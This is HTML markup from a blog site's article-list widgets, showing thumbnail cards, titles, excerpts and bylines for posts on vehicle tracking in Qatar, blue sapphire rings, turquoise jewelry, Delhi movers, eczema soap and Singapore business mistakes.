						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="car-racing-4394450_640" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xcar-racing-4394450_640.jpg.pagespeed.ic.RWaOeGRNvC.webp 640w, https://www.vipspatel.com/wp-content/uploads/2026/01/xcar-racing-4394450_640-45x30.jpg.pagespeed.ic.10HbcvjqlF.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/how-vehicle-tracking-improves-driver-safety-on-qatar-roads/" class="heading-title-link">
							How Vehicle Tracking Improves Driver Safety on Qatar Roads						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/how-vehicle-tracking-improves-driver-safety-on-qatar-roads/" class="screen-reader-link">
						Road safety is a top priority in Qatar due to high traffic density and long-distance driving. Vehicle tracking systems play a significant role in improving driver safety and reducing road accidents. Safety Challenges in Qatar Speeding, fatigue, and harsh driving behaviors are common causes of road accidents. Monitoring drivers manually is difficult, especially for large [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/sarrakhany1" title="Posts by sarrakhany1" rel="author">sarrakhany1</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/how-vehicle-tracking-improves-driver-safety-on-qatar-roads/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-05T19:58:36+05:30">January 5, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-05T19:58:36+05:30">January 5, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-vehicle-tracking-improves-driver-safety-on-qatar-roads%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176130">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176126 post type-post status-publish format-standard hentry category-articles tag-blue-sapphire-ring tag-gemstones tag-jewelry svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/blue-sapphire-ring-rules-dos-and-donts/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="blue-sapphire-ring-325698" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/blue-sapphire-ring-325698-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/blue-sapphire-ring-325698-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/blue-sapphire-ring-325698-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/blue-sapphire-ring-325698-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="blue-sapphire-ring-325698" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xblue-sapphire-ring-325698.jpg.pagespeed.ic.qoe-6KRPeI.webp 1242w, https://www.vipspatel.com/wp-content/uploads/2026/01/xblue-sapphire-ring-325698-768x340.jpg.pagespeed.ic.GEMRLkXrmJ.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xblue-sapphire-ring-325698-45x20.jpg.pagespeed.ic.JeP0q0miMG.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/blue-sapphire-ring-rules-dos-and-donts/" class="heading-title-link">
							Blue Sapphire Ring Rules: Do’s and Don’ts						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/blue-sapphire-ring-rules-dos-and-donts/" class="screen-reader-link">
						Blue sapphire ring is considered not just for its dark regal color, but also for strong astrological reason. Known as the Neelam stone, blue sapphire is related to Saturn or Shani is known as the Neelam stone, blue sapphire being another name in common use. Its intensity means that it’s important to adhere to a few rules, both [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/blue-sapphire-ring-rules-dos-and-donts/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-03T16:01:19+05:30">January 3, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-03T16:01:19+05:30">January 3, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fblue-sapphire-ring-rules-dos-and-donts%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176126">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176123 post type-post status-publish format-standard hentry category-articles tag-blue-sapphire tag-blue-sapphire-ring tag-fashion tag-gemstone tag-jewelry svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/blue-sapphire-ring-for-saturn-complete-guide/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Blue-Sapphire-Ring-with-Saturn-planet" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/Blue-Sapphire-Ring-with-Saturn-planet-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/Blue-Sapphire-Ring-with-Saturn-planet-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/Blue-Sapphire-Ring-with-Saturn-planet-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/Blue-Sapphire-Ring-with-Saturn-planet-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/Blue-Sapphire-Ring-with-Saturn-planet-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Blue-Sapphire-Ring-with-Saturn-planet" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xBlue-Sapphire-Ring-with-Saturn-planet.jpg.pagespeed.ic.rYm0nx61A4.webp 1600w, https://www.vipspatel.com/wp-content/uploads/2026/01/xBlue-Sapphire-Ring-with-Saturn-planet-768x430.jpg.pagespeed.ic.tXavHYS5dB.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xBlue-Sapphire-Ring-with-Saturn-planet-1536x860.jpg.pagespeed.ic.LC7TLKRmcn.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/xBlue-Sapphire-Ring-with-Saturn-planet-1100x620.jpg.pagespeed.ic.qQI9WH8Vk2.webp 1100w, https://www.vipspatel.com/wp-content/uploads/2026/01/xBlue-Sapphire-Ring-with-Saturn-planet-700x400.jpg.pagespeed.ic.UDnyOb7SdB.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/xBlue-Sapphire-Ring-with-Saturn-planet-45x25.jpg.pagespeed.ic.d6Lk6RZv8c.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/blue-sapphire-ring-for-saturn-complete-guide/" class="heading-title-link">
							Blue Sapphire Ring for Saturn: Complete Guide						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/blue-sapphire-ring-for-saturn-complete-guide/" class="screen-reader-link">
						In Vedic astrology, blue sapphire ring are considered one of the most influential gemstone ornaments. A blue sapphire ring is also called a neelam stone ring. The neelam stone correlates with the planet Saturn, known as Shani in Vedic astrology. Saturn is one of the outer planets in our solar system. It&#8217;s known to be [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/blue-sapphire-ring-for-saturn-complete-guide/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-02T15:44:34+05:30">January 2, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-02T15:44:34+05:30">January 2, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fblue-sapphire-ring-for-saturn-complete-guide%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176123">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-11" class="widget svq-articles-liked"><h3 class="widget-title"><span>Trending</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-168008 post type-post status-publish format-standard hentry category-beauty tag-gemstonejewelry tag-jewelry tag-sterlingsilverjewelry tag-turquoise tag-turquoise-jewelry tag-turquoise-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="A Walk Through The Tucson Bead Show-665623f6" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="60" src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg" class="skip-lazy wp-post-image" alt="A Walk Through The Tucson Bead Show-665623f6" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg 750w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-45x21.jpg 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="heading-title-link">
							Turquoise Gemstone Jewelry Collection &#8211; Rananjay Exports						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="screen-reader-link">
						Turquoise Jewelry is one of the ancient healing stones used for personal adornment and astrological benefits. The rare greenish blue-colored pectolite is celebrated for its enchanting powers among many crystal lovers. It is a hydrated phosphate of copper and aluminum that ranks 5 to 6 on the Mohs hardness scale. It is deemed a protective [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/ashleylop899" title="Posts by ashleylop899" rel="author">ashleylop899</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fturquoise-gemstone-jewelry-collection-rananjay-exports%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="168008">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-166002 post type-post status-publish format-standard hentry category-goodread tag-apartment-shifting tag-delhi-ncr tag-delhi-packers-movers tag-flat-shifting tag-gurgaon tag-home-shifting-in-delhi tag-household-item-shifting-in-delhi tag-movers-and-packers-charges-in-gurgaon tag-moving-and-packing-in-delhi tag-packers-and-movers-charges-in-delhi-ncr tag-packers-and-movers-in-delhi-ncr tag-packers-and-movers-in-gurgaon tag-room-shifting svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/why-have-reliable-packers-and-movers-in-delhi-ncr-gained-popularity-in-2021/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Reliable Packers and Movers in Navi Mumbai-e7e8f17b" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2021/12/Reliable-Packers-and-Movers-in-Navi-Mumbai-e7e8f17b-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2021/12/Reliable-Packers-and-Movers-in-Navi-Mumbai-e7e8f17b-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2021/12/Reliable-Packers-and-Movers-in-Navi-Mumbai-e7e8f17b-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2021/12/Reliable-Packers-and-Movers-in-Navi-Mumbai-e7e8f17b-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2021/12/Reliable-Packers-and-Movers-in-Navi-Mumbai-e7e8f17b-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2021/12/Reliable-Packers-and-Movers-in-Navi-Mumbai-e7e8f17b-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2021/12/xReliable-Packers-and-Movers-in-Navi-Mumbai-e7e8f17b-120x120.jpg.pagespeed.ic.FVGHQV0n57.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="115" height="96" src="https://www.vipspatel.com/wp-content/uploads/2021/12/115x96xReliable-Packers-and-Movers-in-Navi-Mumbai-e7e8f17b.jpg.pagespeed.ic.XWtEE3j5P5.webp" class="skip-lazy wp-post-image" alt="Reliable Packers and Movers in Navi Mumbai-e7e8f17b" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2021/12/xReliable-Packers-and-Movers-in-Navi-Mumbai-e7e8f17b.jpg.pagespeed.ic.lfFyclUwmS.webp 940w, https://www.vipspatel.com/wp-content/uploads/2021/12/xReliable-Packers-and-Movers-in-Navi-Mumbai-e7e8f17b-768x639.jpg.pagespeed.ic.vjjJQoiTXq.webp 768w, https://www.vipspatel.com/wp-content/uploads/2021/12/xReliable-Packers-and-Movers-in-Navi-Mumbai-e7e8f17b-45x37.jpg.pagespeed.ic.hGlGQN8EO1.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/why-have-reliable-packers-and-movers-in-delhi-ncr-gained-popularity-in-2021/" class="heading-title-link">
							Why have reliable packers and movers in Delhi NCR gained popularity in 2021?						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/why-have-reliable-packers-and-movers-in-delhi-ncr-gained-popularity-in-2021/" class="screen-reader-link">
						24 March 2020, the evening when the Government of India ordered a nationwide lockdown for 21 days. Because the deadly Coronavirus crept into the world and turned it into a sinking ship, put unforeseen pressures on all of us with its destructive intentions. Soon after, it turned into a giant monster. Omicron, the new variant [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/movingtips" title="Posts by movingtips" rel="author">movingtips</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/why-have-reliable-packers-and-movers-in-delhi-ncr-gained-popularity-in-2021/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2021-12-04T12:10:06+05:30">December 4, 2021</time><time class="modify-date updated hide hidden d-none" datetime="2021-12-04T12:10:06+05:30">December 4, 2021</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fwhy-have-reliable-packers-and-movers-in-delhi-ncr-gained-popularity-in-2021%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="166002">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-165850 post type-post status-publish format-standard hentry category-diseases-conditions tag-castile-soap tag-eczema-soap tag-organic-soap svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/the-best-organic-soap-for-people-with-eczema/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="The-Best-Organic-Soap-for-People-with-Eczema-bf47c57a" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2021/10/The-Best-Organic-Soap-for-People-with-Eczema-bf47c57a-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2021/10/The-Best-Organic-Soap-for-People-with-Eczema-bf47c57a-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2021/10/The-Best-Organic-Soap-for-People-with-Eczema-bf47c57a-350x350.png 350w, https://www.vipspatel.com/wp-content/uploads/2021/10/The-Best-Organic-Soap-for-People-with-Eczema-bf47c57a-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2021/10/The-Best-Organic-Soap-for-People-with-Eczema-bf47c57a-100x100.png 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="The-Best-Organic-Soap-for-People-with-Eczema-bf47c57a" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2021/10/xThe-Best-Organic-Soap-for-People-with-Eczema-bf47c57a.png.pagespeed.ic.ZYQVmQT96x.webp 797w, https://www.vipspatel.com/wp-content/uploads/2021/10/xThe-Best-Organic-Soap-for-People-with-Eczema-bf47c57a-768x467.png.pagespeed.ic.KpmPePoGV-.webp 768w, https://www.vipspatel.com/wp-content/uploads/2021/10/xThe-Best-Organic-Soap-for-People-with-Eczema-bf47c57a-45x27.png.pagespeed.ic.kle8PLwPcW.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/the-best-organic-soap-for-people-with-eczema/" class="heading-title-link">
							The Best Organic Soap for People with Eczema						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/the-best-organic-soap-for-people-with-eczema/" class="screen-reader-link">
						Eczema is a common skin condition caused by several factors, including environment, stress, genetics, and other medical conditions. It is a skin defect that causes inflammation on the outer layer and usually develops in people who are more sensitive to irritants and allergens. As a result, people with this chronic condition will generally have dry, [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/chrisialling" title="Posts by chrisialling" rel="author">chrisialling</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/the-best-organic-soap-for-people-with-eczema/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2021-10-22T15:28:11+05:30">October 22, 2021</time><time class="modify-date updated hide hidden d-none" datetime="2021-10-22T15:28:11+05:30">October 22, 2021</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fthe-best-organic-soap-for-people-with-eczema%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="165850">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-165572 post type-post status-publish format-standard hentry category-marketing tag-singapore-investments svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore (1)-7dd6c002" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore (1)-7dd6c002" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002.jpg.pagespeed.ic.f6dBmmzazB.webp 1920w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-768x432.jpg.pagespeed.ic.vfMXKp3aXL.webp 768w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-1536x864.jpg.pagespeed.ic.wWk2yKvZy0.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-1100x620.jpg.pagespeed.ic.KkUZxq8g5V.webp 1100w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-700x400.jpg.pagespeed.ic.YjzkhD_N2D.webp 700w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-45x25.jpg.pagespeed.ic.-LBWrhsl_D.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
